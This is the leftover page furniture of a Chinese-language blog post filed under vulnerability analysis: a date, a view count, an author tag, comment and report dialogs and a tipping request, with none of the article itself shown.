
发表于 2024-12-27 10:00:01
阅读 ( 27528 )
分类:
漏洞分析
1 推荐
收藏
0 条评论
请先
登录
后评论
XYZF
3 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!